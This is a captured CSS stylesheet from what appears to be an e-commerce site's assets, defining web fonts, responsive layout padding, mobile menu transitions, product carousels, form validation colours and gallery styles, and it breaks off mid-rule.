    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles.css?ver=20260122094109
body_size: 33116
content:
/* @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
   */
  a:hover {
    color: #0C569A;
	cursor: pointer;
  }
  
  p + p {
    margin-top: 1em;
  }
  
  select {
	cursor: pointer;
  }

  .banner-announcement a {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  @media (max-width: 1023px) {
    .mobile-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-nav-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .mobile-user-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-user-menu-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .drilldown-content {
      left: 100%;
      z-index: -1;
      --tw-translate-x: 5em;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .drilldown-show {
      left: 0;
      z-index: 10;
      --tw-translate-x: 0px;
      visibility: visible;
    }
    .mobile-menu-container,
    .drilldown-content {
      overflow: auto;
      height: -webkit-calc(100vh - 122.65px);
      height: calc(100vh - 122.65px);
    }
    .banner-announcement.hidden ~ .mobile-nav .mobile-menu-container,
    .banner-announcement.hidden ~ .mobile-nav .drilldown-content {
      height: -webkit-calc(100vh - 57.65px);
      height: calc(100vh - 57.65px);
    }
  }
  .checkout-body {
    padding-top: 0 !important;
  }
  
  .accordion label:after {
    content: "+";
    /* position: absolute;
    right: 1em; */
    color: #000;
  }
  .accordion input:checked + label:after {
    content: "-";
    line-height: 0.8em;
  }
  .accordion .accordion__content {
    max-height: 0em;
    -webkit-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    -o-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
  }
  
  /* Get this as close to what height you expect Highlight/Primary */
  .accordion input[name=panel]:checked ~ .accordion__content {
   
    max-height: 50em;
  }
  
  form input[type=text]:focus,
  form input[type=email]:focus,
  form input[type=tel]:focus,
  form select:focus {
    border: 1px solid #1F51E5;

    -webkit-box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
            box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
  } 
  
  form .input-error input {
    border-color: #EF9AA8;
  }
  
  form .input-valid input {
    border-color: #008A45;
  }
  
  form .validation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 9px;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: -0.5px;
    color: #353535;
  }
  form .validation svg path {
    fill: #353535;
  }
  
  form .input-error .validation svg {
    margin-right: 8.67px;
  }
  
  form .input-valid .validation {
    color: #008A45;
  }
  form .input-valid .validation svg path {
    fill: #008A45;
  }
  
  form .input-error .validation {
    color: #E53451;
  }
  form .input-error .validation svg path {
    fill: #E53451;
  }
  
  .select-wrapper {
    position: relative;
  }
  .select-wrapper:before {
    font-size: 1rem;
    content: "\ea4b";
    position: absolute;
    right: 22px;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
        -ms-transform: translate(0%, -50%);
            transform: translate(0%, -50%);
    z-index: 1;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .home-hero .owl-theme > .owl-nav [class*=owl-]:hover {
    background: transparent;
  }
  .home-hero .owl-theme > .owl-nav [class*=owl-]:focus-visible {
    outline: none;
  }
  .home-hero .owl-theme > .owl-nav {
    position: absolute;
    right: 0;
  }
  @media (min-width: 768px) {
    .home-hero .owl-theme > .owl-nav {
      bottom: 80px;
    }
  }
  
  .single-product img {
    max-height: 460px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
  }
  
  .recently-viewed-products-carousel .owl-stage {
    left: -100px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button {
    position: absolute;
    top: 35%;
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-next {
    right: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-prev {
    left: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  @media (max-width: 767px) {
    .recommended-for-you-products-carousel .owl-stage {
      left: -100px;
    }
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 35%;
    right: 85px;
    left: 85px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  .show-on-hover button {
    opacity: 0;
    -webkit-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }
  
  .hover:hover .show-on-hover button {
    opacity: 1 !important;
  }
  
  .hover:hover {
    background: rgba(254, 251, 247, 0.65);
    -webkit-border-radius: 10px;
            border-radius: 10px;
  }
  
  .image-carousel.owl-carousel.owl-theme .owl-dots, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 15px;
    margin-top: 20px !important;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100%;
    margin: 20px 0 !important;
    background-color: #D6D6D6;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button span {
    margin: 0 !important;
    width: 2px;
    height: 2px;
    -webkit-border-radius: 0;
            border-radius: 0;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots .owl-dot.active span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
    background: #869791;
    -webkit-transition: width 1.2s;
    -o-transition: width 1.2s;
    transition: width 1.2s;
    width: 100%;
  }
  .image-carousel.owl-carousel.owl-theme .owl-stage, .image-carousel-with-nav.owl-carousel.owl-theme .owl-stage {
    -webkit-transition: all 1.5s ease 0s !important;
    -o-transition: all 1.5s ease 0s !important;
    transition: all 1.5s ease 0s !important;
  }
  
  .image-carousel-with-nav.owl-carousel.owl-theme {
    position: relative;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
    position: absolute;
    top: -35%;
    width: 100%;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-prev {
    left: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-next {
    right: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100px;
  }
  
  @media screen and (max-width: 640px) {
    .hover .show-on-hover button {
      opacity: 1 !important;
    }
    .hover {
      background: rgba(254, 251, 247, 0.65);
      -webkit-border-radius: 10px;
              border-radius: 10px;
    }
    .owl-carousel.owl-theme .owl-dots {
      margin-top: 0 !important;
    }
    .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
      display: none;
    }
    .image-carousel-with-nav .owl-dots, .image-carousel .owl-dots {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
    }
    .image-carousel-with-nav .owl-dots button, .image-carousel .owl-dots button {
      width: 100% !important;
    }
  }
  .breadcrumbs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 15.9px;
  }
  .breadcrumbs li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .breadcrumbs li a.breadcrumbs-current {
    color: #0C569A;
  }
  .breadcrumbs li.breadcrumbs-current a {
    color: #0C569A;
  }
  .breadcrumbs li:not(:first-child) a:before {
    content: "\ea69";
    margin-right: 15.5px;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .product-gallery .owl-carousel .owl-video-wrapper,
  .product-gallery .owl-carousel .owl-video-wrapper iframe {
    width: 100%;
    max-height: 393px;
  }
  .product-gallery img.item-video-play-button {
      width: 80px !important;
      position: absolute;
      left: 0;
      right: 0;
      top: 45%;
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
  }
  .product-gallery #sync1 .item,
  .product-gallery #sync1b .item {
      color: #FFF;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      text-align: center;
      min-height: 493px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  .product-gallery #sync1 {      
      border:1px solid #dedede;
	  border-radius: 4px;
  }

  @media screen and (max-width: 640px) {
    .product-gallery #sync1 .item,
    .product-gallery #sync1b .item {
      min-height: 292px;
      padding: 20px;
    }
  }
  .product-gallery #sync2.owl-theme .owl-nav,
  .product-gallery #sync2b.owl-theme .owl-nav {
    margin-top: 0px;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-prev,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-prev {
    position: absolute;
    top: 35%;
    margin-left: -20px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-next,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-next {
    position: absolute;
    top: 35%;
    right: -25px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav [class*=owl-]:hover,
  .product-gallery #sync2b.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: transparent;
    color: #030607;
  }
  .product-gallery #sync2 .item,
  .product-gallery #sync2b .item {
    background: #ffffff;
    padding: 14px 11px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 3.87387px;
            border-radius: 3.87387px;
    border: 1px solid transparent;
    height: 80px;
    overflow: hidden;
  }
  .product-gallery #sync2 .item h1,
  .product-gallery #sync2b .item h1 {
    font-size: 18px;
  }
  .product-gallery #sync2 .item img ,
  .product-gallery #sync2b .item img {
    width: auto;
  }
  .product-gallery #sync2 .current .item,
  .product-gallery #sync2b .current .item {
    border: 1px solid #212121;
  }
  .product-gallery #sync2.owl-carousel img.item-video-play-button,
  .product-gallery #sync2b.owl-carousel img.item-video-play-button {
      width: 30px !important;
      position: absolute;
      top: 35%;
               
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
      max-width: none;
  }
  .product-gallery .owl-theme .owl-nav {
    /*default owl-theme theme reset .disabled:hover links */
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-] {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-].disabled:hover {
    background-color: #D6D6D6;
  }
  .product-gallery #sync1.owl-theme {
    position: relative;
  }
  .product-gallery #sync1.owl-theme .owl-next,
  .product-gallery #sync1.owl-theme .owl-prev {
    width: 22px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
  }
  .product-gallery #sync1.owl-theme .owl-prev {
    left: 10px;
  }
  .product-gallery #sync1.owl-theme .owl-next {
    right: 10px;
  }
  
  .quantity input[type=number]::-webkit-inner-spin-button,
  .quantity input[type=number]::-webkit-outer-spin-button {
    display: none;
  }
  
  #sync1 .owl-item a {
    width: 100%;
  }
  
  #sync1b .owl-item img {
    max-height: 50vh;
    -o-object-fit: contain;
    object-fit: contain;
    margin: 0 auto;
  }

  .owl-carousel .owl-item img {  
	border-radius:5px;
  }
  
  .modal-product.custom-modal {
    padding: 30px;
    background-color: rgba(0, 0, 0, 0.5);
  }
  
  .webtoon-carousel {
    position: relative;
  }
  .webtoon-carousel .owl-nav {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    width: 20% !important;
    margin-top: 0 !important;
    margin: auto;
  }
  .webtoon-carousel .owl-nav button.owl-prev {
    left: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-nav button.owl-next {
    right: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-dots {
    padding-top: 60px;
  }
  .webtoon-carousel .owl-dots .owl-dot.active span {
    background-color: #0C569A !important;
    color: #ffffff !important;
    border: 0;
  }
  .webtoon-carousel .owl-dots .owl-dot span {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: 32px !important;
    height: 32px !important;
    -webkit-border-radius: 0 !important;
            border-radius: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
    background-color: #ffffff !important;
    border: 1px solid #212121;
  }
  @media screen and (max-width: 820px) {
    .webtoon-carousel .owl-nav {
      width: 30% !important;
    }
  }
  @media screen and (max-width: 640px) {
    .webtoon-carousel .owl-dots {
      padding-top: 32px;
    }
    .webtoon-carousel .owl-dots .owl-dot span {
      margin-left: 5px !important;
      margin-right: 5px !important;
    }
    .webtoon-carousel .owl-nav {
      width: 95% !important;
    }
  }
  
  .webtoon-carousel-with-nav .owl-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .webtoon-carousel-with-nav .owl-nav button {
    margin: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    gap: 30px;
  }
  .webtoon-carousel-with-nav .owl-nav button:hover {
    background-color: transparent !important;
    color: #000000 !important;
  }
  .webtoon-carousel-with-nav .owl-nav button span {
    font-weight: 500;
  }
  
  .accordion ul ol,
  .accordion ul ul {
    padding-left: 1em;
  }
  
  .scrollNav li a {
    display: inline-block;
    width: 100%;
    padding: 12px 15px;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    line-height: 1em;
  }
  .scrollNav li a.current {
    background-color: #0C569A;
    color: #fff;
  }
  
  .you-may-also-like-carousel.owl-theme > .owl-nav,
  .recommended-for-you-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: 2%;
    left: 2%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav,
    .recommended-for-you-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button:hover,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.disabled,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .you-may-also-like-carousel a:hover span,
  .you-may-also-like-carousel a:hover p,
  .recommended-for-you-carousel a:hover span,
  .recommended-for-you-carousel a:hover p {
    color: #000000;
  }
  
  .modal-signin,
  .modal-coupons,
  .modal-filters,
  .modal {
